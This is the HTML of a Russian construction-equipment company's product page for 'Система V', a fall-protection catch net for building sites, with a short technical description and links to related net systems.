                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_0a4642e441e75cd216f3ed69">
    <a id="bx_2398040081_0a4642e441e75cd216f3ed69_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
    

<div class="container">
    <nav class="breadcrumbs breadcrumbs--pt-xxl-40px breadcrumbs--pt-30px breadcrumbs--ps-xl-20px" itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/products/" title="Продукция" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Продукция</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<a href="/products/zashchitno-ulavlivayushchie-setki/" title="Защитно-улавливающие сетки" class="text-1 breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Защитно-улавливающие сетки</span>
				</span>
				<meta itemprop="position" content="3" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Система V
			</span></nav></div>
<div class="container page-row">
    <div class="page-col-left d-none d-xl-block">
        <div class="page-panel">
            

<div class="page-panel__nav page-nav">
            <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
            <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Опалубка</button>

            <div class="page-nav-list" data-dropdown-panel>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-sten/">Опалубка стен</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-kolonn/">Опалубка колонн</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-dlya-fundamenta/">Опалубка для фундамента</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-perekryitiy/">Опалубка перекрытий</a>
                                                                            <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-dlya-liftovykh-shakht/">Опалубка для лифтовых шахт</a>
                            </div>

        </div>
                <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
            <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Прочее оборудование
            </button>
            <div class="page-nav-list" data-dropdown-panel dropdown-media="xl">
                                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/stroitelnye-lesa/">Строительные леса</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/vetrozashitnye-ekrany/">Ветрозащитные экраны</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/komplektuyuschie/">Комплектующие и элементы</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/balka-fanero-derevyannaya/">Балка фанеро-деревянная</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/materialyi_dlya_monolitnogo_stroitelstva/">Материалы для монолитного строительства</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/fanera-laminirovannaya/">Фанера ламинированная</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio is-selected"
                       href="/products/zashchitno-ulavlivayushchie-setki/">Защитно-улавливающие сетки</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/oborudovanie/">Оборудование</a>
                    

                            </div>
        </div>
    </div>
        </div>
    </div>
    <div class="page-col-right">
        <div id="bx_117848907_471" itemscope itemtype="https://schema.org/Product">
    <div class="detailed" id="detailed">
        <div class="detailed__swiper-outer detailed-swiper">
    <div class="detailed-full-swiper swiper">
        <div class="swiper-wrapper">
                                <a class="detailed-full-slide swiper-slide" href="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg"
                       data-fancybox="detailedGallery">
                        <picture class="detailed-full-slide__pic">
                            <img src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg " alt="Система V" title="Система V" loading="lazy">
                        </picture>
                    </a>
                            </div>
        <div class="swiper-pagination detailed-swiper-pagination"></div>
    </div>
    <div class="detailed-thumbs-swiper swiper">
        <div class="swiper-wrapper">
                                            <div class="detailed-thumbs-slide swiper-slide">
                    <img src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Система V" title="Система V" loading="lazy">
                </div>
                        </div>
    </div>

    <div class="detailed-swiper__stickers stickers" id="bx_117848907_471_sticker">
        
    </div>
</div>

        <div class="detailed__content-outer">
    <div class="detailed-content">

        
        <h1 class="detailed-product-title h3 m-0 border-bottom">Система V</h1>
        <div class="detailed-buy">
            <div class="detailed-prices" id="price-block">
                                                                             <div class="detailed-price" data-entity="action-price" data-price="1">
                            <div class="text-3 opacity-40 mb-1">Покупка</div>
                            <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"  data-param-product="Система V" class="color-accent link-text-1 link-text-2-t" href="javascript:void(0)">Цена по запросу</a>
                        </div>
                                                                    <div class="detailed-price" data-entity="action-price" data-price="3">
                            <div class="text-3 opacity-40 mb-1">Аренда</div>
                            <a ajax-form data-code="price_on_request" data-param-type_price="Аренда"  data-param-product="Система V" class="color-accent link-text-1 link-text-2-t" href="javascript:void(0)">Цена по запросу</a>
                        </div>
                                                            
            </div>


            <div id="bx_117848907_471_basket_actions" class="detailed-controls disabled">

                    <button disabled class="btn btn--bg flex-grow-1 fake_btn" style="visibility: hidden"></button>

                    <button disabled class="btn btn--text-color flex-grow-1" id="bx_117848907_471_add_basket_link">
                        <span>Добавить в&nbsp;корзину</span>
                    </button>
            </div>

        </div>

                    <div class="detailed-desc">
                <div class="h4 h6-t">Описание</div>
                <div class="text-2 text-3-t opacity-60">
                    Защитно-улавливающая сетка системы V &ndash; это система европейского стандарта, которая надежно защищает от падения работников, строительного мусора, материалов, инструментов и прочих предметов, а также обеспечивает безопасную работу внизу.
 

 
...                </div>
                <a href="javascript:void(0)" class="choise color-accent link-text-1 link-text-2-t" id="descMore" data-block="TAB_01" type="button">Читать полностью</a>
            </div>
            </div>
</div>    </div>
    
<div class="comprehensive">
    <div class="tabs" data-tabs>
        <div class="tabs-list-wrap">
            <div class="tabs-list">
                                                                            <a class="tabs-item is-selected" data-tabs-control href="#TAB_01">Описание</a>
                                                                                                                                                                                                                                                                            </div>
        </div>
                                            <div class="tabs-panel is-selected" data-tabs-panel id="TAB_01">
                    <section class="section pb-0">
                        <div class="comprehensive-article article text-2">
                                                        <p style="text-align: justify;">Защитно-улавливающая сетка системы V &ndash; это система европейского стандарта, которая надежно защищает от падения работников, строительного мусора, материалов, инструментов и прочих предметов, а также обеспечивает безопасную работу внизу.</p>
 
<p style="text-align: center;"><a class="d-block" data-fancybox href="/upload/products/ustroystva_bezopasnosti/system_v/zus_system_v-004.jpg" ><img src="/upload/products/ustroystva_bezopasnosti/system_v/small/zus_system_v-004-small.jpg" title="Защитно-улавливающая сетка - система V" hspace="5" border="0" alt="Защитно-улавливающая сетка - система V" width="370" height="247"  /></a><a class="d-block" data-fancybox href="/upload/products/ustroystva_bezopasnosti/system_v/zus_system_v-005.jpg" ><img src="/upload/products/ustroystva_bezopasnosti/system_v/small/zus_system_v-005-small.jpg" title="Защитно-улавливающая сетка - система V" hspace="5" border="0" alt="Защитно-улавливающая сетка - система V" width="370" height="247"  /></a></p>
 
<p style="text-align: justify;">Данная система комплектуется полипропиленовой европейской сеткой с ячейкой 100х100 мм или капроновой сеткой с ячейкой 30х30 мм. Максимальный вылет защитной сетки от края перекрытия составляет 5 метров. Применение таких систем позволяет полностью обезопасить рабочих на высоте, при этом абсолютно не сковывая их движения, как например, это бывает при использовании поясов безопасности и страховочных ремней. Еще одним плюсом сетей является их максимально мягкое улавливание без нанесения травм.</p>
 
<p style="text-align: center;"><a class="d-block" data-fancybox href="/upload/products/ustroystva_bezopasnosti/system_v/zus_system_v-001.jpg" ><img src="/upload/products/ustroystva_bezopasnosti/system_v/small/zus_system_v-001-small.jpg" title="Защитно-улавливающая сетка - система V" hspace="5" border="0" alt="Защитно-улавливающая сетка - система V" width="200" height="300"  /></a><a class="d-block" data-fancybox href="/upload/products/ustroystva_bezopasnosti/system_v/zus_system_v-002.jpg" ><img src="/upload/products/ustroystva_bezopasnosti/system_v/small/zus_system_v-002-small.jpg" title="Защитно-улавливающая сетка - система V" hspace="5" border="0" alt="Защитно-улавливающая сетка - система V" width="200" height="300"  /></a><a class="d-block" data-fancybox href="/upload/products/ustroystva_bezopasnosti/system_v/zus_system_v-003.jpg" ><img src="/upload/products/ustroystva_bezopasnosti/system_v/small/zus_system_v-003-small.jpg" title="Защитно-улавливающая сетка - система V" hspace="5" border="0" alt="Защитно-улавливающая сетка - система V" width="200" height="300"  /></a></p>
 
<p style="text-align: justify;">Дополнительным преимуществом защитно-улавливающих сетей системы V является их охват сразу двух этажей, при этом край защитной сетки располагается выше монтажного горизонта, что обеспечивает при сильном ветре улавливание легких незакрепленных предметов через ограждение.</p>                        </div>
                    </section>
                </div>
                                                                                                                                                    </div>
</div>
    <meta itemprop="name" content="Система V" />
    <meta itemprop="category" content="Защитно-улавливающие сетки" />
    <span itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <meta itemprop="price" content="" />
        <meta itemprop="priceCurrency" content="" />
        <link itemprop="availability" href="https://schema.org/OutOfStock" />
    </span>

</div>
						<div id="bx_117848907_471_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Система V" class="btn btn--bg flex-grow-1" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
    </div>
</div>

<section class="products section " id="products" data-entity="container-OQ3k9P">
    <div class="container">
        <div class="section-tpl">
            <div class="h2 section-tpl__heading">Смотрите также</div>
            <div class="section-controls section-tpl__controls">
                
                <div class="nav">
                    <div class="prev prev--bg-alt"></div>
                    <div class="next next--bg-alt"></div>
                </div>
            </div>
                        <div class="section-tpl__content">
                <div class="swiper products-swiper">
                    <div class="swiper-wrapper products-list">
                        <!-- items-container -->
                                                    
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_3966226736_469_362ce596257894d11ab5c1d73d13c755" data-entity="item">
		

<a class="products-card-piclink" href="/products/zashchitno-ulavlivayushchie-setki/sistema-t/" title="Система T"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/f84/432_250_1/3q2jyi57q0fxf2sgdmhjqs3w2mmszokd.jpg" id="bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/zashchitno-ulavlivayushchie-setki/sistema-t/"
       title="Система T">
        Система T    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Система T" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>
        <div id="bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Система T" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b" data-entity="item">
		

<a class="products-card-piclink" href="/products/zashchitno-ulavlivayushchie-setki/sistema-u/" title="Система U"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/b30/432_250_1/gurh1ge5z6rz6cs5jod90nntr397k4bf.jpg" id="bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/zashchitno-ulavlivayushchie-setki/sistema-u/"
       title="Система U">
        Система U    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Система U" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>
        <div id="bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Система U" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e" data-entity="item">
		

<a class="products-card-piclink" href="/products/zashchitno-ulavlivayushchie-setki/sistema-top/" title="Система Top"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/iblock/540/bekfh3b3k3jqvqgvq3si8qbqasaelg6s.jpg" id="bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/zashchitno-ulavlivayushchie-setki/sistema-top/"
       title="Система Top">
        Система Top    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Система Top" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>
        <div id="bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Система Top" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item">
		

<a class="products-card-piclink" href="/products/zashchitno-ulavlivayushchie-setki/sistema-t-light/" title="Система T Light"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/iblock/f8f/vktf5wciz0pmisjvsh8puh7hjos23hfp.jpg" id="bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/zashchitno-ulavlivayushchie-setki/sistema-t-light/"
       title="Система T Light">
        Система T Light    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Система T Light" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>
        <div id="bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Система T Light" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                        <!-- items-container -->
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="modal modal--sm modal--mobile-swipe-to-close" id="modalOneClick"></div>
</section>
<!-- component-end -->
				
   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow selected" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>

    

<div id="bx_3210534606_ea04fd2ba57d96db62034606">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_ea04fd2ba57d96db62034606_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
